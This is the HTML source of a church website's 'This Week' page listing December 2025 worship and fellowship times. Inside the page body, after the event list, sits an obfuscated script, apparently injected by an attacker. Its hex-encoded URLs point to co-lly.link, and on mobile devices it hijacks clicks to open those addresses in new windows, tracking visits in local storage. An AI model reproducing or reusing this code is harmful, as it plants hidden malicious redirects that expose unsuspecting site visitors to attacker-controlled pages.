var twb = {"nonce":"cfd3a0494a","ajax_url":"https://sitpbigbear.org/wp-admin/admin-ajax.php","plugin_url":"https://sitpbigbear.org/wp-content/plugins/form-maker/booster","href":"https://sitpbigbear.org/wp-admin/admin.php?page=twb_form-maker"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"\u003Cspan style=\"color: #800080;font-size: 24pt\"\u003E\u003Cspan style=\"font-size: 24pt\"\u003E\u003Cstrong\u003E\u003Ca style=\"color: #800080\" href=\"https://sitpbigbear.org/calendar/?cid=mc-30c031f3e51e7c50e805261ec0b01b82&month=4&yr=2025\"\u003E\u003Cspan style=\"color: #800080\"\u003E \u003Cstrong\u003E\u003Cspan style=\"font-size: 24pt\"\u003EEaster Sunday\u003C/span\u003E\u00a0\u003C/a\u003E\u003C/strong\u003E\u003C/span\u003E\u003Cspan style=\"color: #000000\"\u003E \u003Cstrong\u003E\u003Cspan style=\"font-size: 24pt\"\u003E- April 20th - 10 am\u003C/span\u003E\u00a0\u00a0\u003C/strong\u003E\u003C/span\u003E\u003C/span\u003E","status":"inactive","yn_button":"nobutton","color":"#ffffff","button_text":"","button_url":"https://sitpbigbear.org","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=5f28fcd46f7b631b67f7f8db0ae7960c" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.js?ver=3.5.1.05102" id="wpfront-notification-bar-js"></script>
<link rel="https://api.w.org/" href="https://sitpbigbear.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sitpbigbear.org/wp-json/wp/v2/pages/1008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitpbigbear.org/xmlrpc.php?rsd" />

<link rel="canonical" href="https://sitpbigbear.org/this-week/" />
<link rel='shortlink' href='https://wp.me/P1kUTF-gg' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FHTWG6JR65"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FHTWG6JR65');
</script>		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="This Week" />
<meta property="og:url" content="https://sitpbigbear.org/this-week/" />
<meta property="og:description" content="&nbsp; &nbsp; &nbsp;" />
<meta property="article:published_time" content="2012-06-22T04:00:11+00:00" />
<meta property="article:modified_time" content="2023-08-01T23:49:33+00:00" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="This Week" />
<meta name="twitter:image" content="https://sitpbigbear.org/wp-content/uploads/2020/06/cross.ico" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://sitpbigbear.org/wp-content/uploads/2020/06/cross.ico" sizes="32x32" />
<link rel="icon" href="https://sitpbigbear.org/wp-content/uploads/2020/06/cross.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitpbigbear.org/wp-content/uploads/2020/06/cross.ico" />
<meta name="msapplication-TileImage" content="https://sitpbigbear.org/wp-content/uploads/2020/06/cross.ico" />
<!-- this cool-looking banner is made using bulletin. https://www.rocksolidplugins.com/plugins/bulletin/ -->        
                  <div id="bulletinwp-generator" style="display: none"> <div id="bulletinwp-bulletin-item-2" class="bulletinwp-bulletins bulletinwp-placement-top  " data-header-banner-style="above-header" data-header-banner-scroll="static" data-site-has-fixed-header="false" data-fixed-header-selector=""> <div class="bulletinwp-bulletin-item " style="background-color:#0f912e;color:#fff;padding:3px 24px" data-id="2"> <div class="bulletinwp-main-container" style="max-width: none"> <div class="bulletinwp-top-container" style="margin-bottom: 0"> <div class="bulletinwp-center-container"> <div class="bulletinwp-bulletin-content-wrapper" style="text-align: center"> <div class="bulletinwp-bulletin-content bulletinwp-bulletin-content-main">       Sunday Worship Service 10:00 am    </div> <div class="bulletinwp-bulletin-mobile-content bulletinwp-bulletin-mobile-content-main">       Sunday Worship Service 10:00 am    </div> </div> </div> </div> </div> </div> <style>       #bulletinwp-bulletin-item-2{font-size:30px!important}#bulletinwp-bulletin-item-2 p{font-size:30px!important}@media (max-width:767px){#bulletinwp-bulletin-item-2{font-size:15px!important}#bulletinwp-bulletin-item-2 p{font-size:15px!important}}      </style> </div> </div>               <style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='so-css-dhaka-css' href='https://sitpbigbear.org/wp-content/uploads/so-css/so-css-dhaka.css?ver=1687287114' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-1008 wp-theme-dhaka mega-menu-primary">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header header-fixed" role="banner">
					<div id="header-image">
				<img src="https://sitpbigbear.org/wp-content/uploads/2020/06/cropped-5-church-cross2.jpg" alt="" width="1920" height="432" class="img-responsive">
			</div>
				<div class="container-fluid">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12">
					<!--------------- Primary Menu ---------------->
					<nav class="navbar navbar-default primary-menu">
						<div class="site-branding logo pull-left">
															<h1 class="site-title"><a href="https://sitpbigbear.org/" rel="home"></a></h1>
								<p class="site-description"></p>
													</div><!-- .site-branding -->
						<h6 style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif;">Shepherd in the Pines (SITP) Lutheran Church | Missouri Synod (LCMS)</span><br>
<span style="font-family: verdana, geneva, sans-serif;">42450 N. Shore Dr., Big Bear Lake CA 92315 | PO Box 1606, Big Bear Lake, CA 92315</span></h6>										
						<div class="navbar-header navbar-fix">
							<button type="button" data-toggle="collapse" data-target="#navbar-collapse" class="navbar-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
																		<div id="navbar-collapse" class="navbar-collapse collapse">
							<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://sitpbigbear.org/" tabindex="0">Welcome</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-wpfc_sermon mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7440" id="mega-menu-item-7440"><a class="mega-menu-link" href="https://sitpbigbear.org/sermons/" aria-expanded="false" tabindex="0">Sermons<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-wpfc_sermon mega-menu-item-7439" id="mega-menu-item-7439"><a class="mega-menu-link" href="https://sitpbigbear.org/sermons/">SERMON LIST</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10010" id="mega-menu-item-10010"><a class="mega-menu-link" href="https://sitpbigbear.org/N30?menu">Behold Your King Comes to You</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10006" id="mega-menu-item-10006"><a class="mega-menu-link" href="https://sitpbigbear.org/N23?menu">Life in the Face of Death</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10003" id="mega-menu-item-10003"><a class="mega-menu-link" href="https://sitpbigbear.org/N16?menu">The End of All Things, Except For You</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10000" id="mega-menu-item-10000"><a class="mega-menu-link" href="##">-- 11/9/25 no recording this week --</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9999" id="mega-menu-item-9999"><a class="mega-menu-link" href="https://sitpbigbear.org/N2?menu">Blessed Are Those Who Mourn</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9996" id="mega-menu-item-9996"><a class="mega-menu-link" href="https://sitpbigbear.org/O26?menu">The Consolation, The Confession, and The Celebration of the Reformation</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9993" id="mega-menu-item-9993"><a class="mega-menu-link" href="https://sitpbigbear.org/O19?menu">How Much More!</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9990" id="mega-menu-item-9990"><a class="mega-menu-link" href="https://sitpbigbear.org/O12?menu">The Unexpected Outsider</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9987" id="mega-menu-item-9987"><a class="mega-menu-link" href="https://sitpbigbear.org/O5?menu">His Great Gift</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9984" id="mega-menu-item-9984"><a class="mega-menu-link" href="https://sitpbigbear.org/21?menu">The God who Saves the Lost in Faith</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9980" id="mega-menu-item-9980"><a class="mega-menu-link" href="https://sitpbigbear.org/14?menu">The Shepherd Who Finds the Christ Who Saves</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9977" id="mega-menu-item-9977"><a class="mega-menu-link" href="https://sitpbigbear.org/7?menu">From Law to Life</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-align-bottom-left mega-menu-flyout mega-menu-item-7525" id="mega-menu-item-7525"><a class="mega-menu-link" href="https://sitpbigbear.org/this-week/" aria-current="page" tabindex="0">This Week</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-9838" id="mega-menu-item-9838"><a class="mega-menu-link" href="https://sitpbigbear.org/calendar/" aria-expanded="false" tabindex="0">Calendar<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7369" id="mega-menu-item-7369"><a class="mega-menu-link" href="/calendar/">Calendar updated 7/24/25</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://sitpbigbear.org/contact-us/" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7987" id="mega-menu-item-7987"><a class="mega-menu-link" href="/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8682" id="mega-menu-item-8682"><a class="mega-menu-link" href="https://wp.me/P1kUTF-2fX">Webmaster</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://sitpbigbear.org/directions-to-sitp/" tabindex="0">Directions</a></li></ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="container-fluid">
				<div class="row">
					<div class="col-md-12 col-sm-12 col-xs-12 margin-top-60">
						
<article id="post-1008" class="post-1008 page type-page status-publish hentry">
	<div class="entry-content">
		<div class='mc-event-list-container'><ul id='upcoming-events-d7943edf37ca4131ee9c9eef9f25a93b' class='mc-event-list upcoming-events list-events'>
<li class="mc-mc_upcoming_73853 upcoming-event mc_services mc_shepherd-in-the-pines-lutheran-church future-event mc_primary_services recurring mc mc-start-10-00 ungrouped mc-event-1950 mc-events mc_rel_services"><strong>December 7, 2025 - 10:00 am</strong><br />
Worship/Communion<br /></li>

<li class="mc-mc_upcoming_73916 upcoming-event mc_fellowshiplunch mc_shepherd-in-the-pines-lutheran-church future-event mc_primary_fellowship-lunch recurring mc mc-start-11-15 ungrouped mc-event-1949 mc-events mc_rel_fellowshiplunch"><strong>December 7, 2025 - 11:15 am</strong><br />
Fellowship<br /></li>

<li class="mc-mc_upcoming_73854 upcoming-event mc_services mc_shepherd-in-the-pines-lutheran-church future-event mc_primary_services recurring mc mc-start-10-00 ungrouped mc-event-1950 mc-events mc_rel_services"><strong>December 14, 2025 - 10:00 am</strong><br />
Worship/Communion<br /></li>

<li class="mc-mc_upcoming_73917 upcoming-event mc_fellowshiplunch mc_shepherd-in-the-pines-lutheran-church future-event mc_primary_fellowship-lunch recurring mc mc-start-11-15 ungrouped mc-event-1949 mc-events mc_rel_fellowshiplunch"><strong>December 14, 2025 - 11:15 am</strong><br />
Fellowship<br /></li>
</ul></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x41\x76\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x79\x6e\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x4f\x70\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x57\x49\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x6a\x75\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x76\x55\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x6a\x6f\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x52\x6b\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x76\x65\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x71\x49\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1008"
				class="share-facebook sd-button share-icon"
				href="https://sitpbigbear.org/this-week/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1008"
				>
				<span id="sharing-facebook-1008" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1008"
				class="share-twitter sd-button share-icon"
				href="https://sitpbigbear.org/this-week/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1008"
				>
				<span id="sharing-twitter-1008" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1008"
				class="share-reddit sd-button share-icon"
				href="https://sitpbigbear.org/this-week/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1008"
				>
				<span id="sharing-reddit-1008" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1008"
				class="share-pinterest sd-button share-icon"
				href="https://sitpbigbear.org/this-week/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1008"
				>
				<span id="sharing-pinterest-1008" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1008"
				class="share-tumblr sd-button share-icon"
				href="https://sitpbigbear.org/this-week/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1008"
				>
				<span id="sharing-tumblr-1008" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1008"
				class="share-linkedin sd-button share-icon"
				href="https://sitpbigbear.org/this-week/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1008"
				>
				<span id="sharing-linkedin-1008" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1008"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20This%20Week&#038;body=https%3A%2F%2Fsitpbigbear.org%2Fthis-week%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1008"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="487c6ed959" data-email-share-track-url="https://sitpbigbear.org/this-week/?share=email">
				<span id="sharing-email-1008" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1008"
				class="share-print sd-button share-icon"
				href="https://sitpbigbear.org/this-week/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1008"
				>
				<span id="sharing-print-1008" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		<div class="clearfix"></div>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->
					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
		<section class="footer-bottom text-center">
		<div class="container-fluid">
			<div class="row">
				<div class="col-md-12">
					<div class="site-info">
						<p style="text-align: center;"> </p>
<p style="text-align: center;">Copyright © 2025 Shepherd in the Pines Lutheran Church <a href="https://SITPbigbear.org">SITPbigbear.org</a> - All Rights Reserved</p><a href="https://sitpbigbear.org/archives/" target="_blank" rel="noopener">Archives</a> | <a href="http://sitpbigbear.org/sitemap.xml" target="_blank" rel="noopener">Sitemap</a> | <a href="https://SITPbigbear.org/wp-admin">Site Admin</a> | <a href="https://www.themetim.com/">Proudly powered by WordPress</a>
					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</section>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
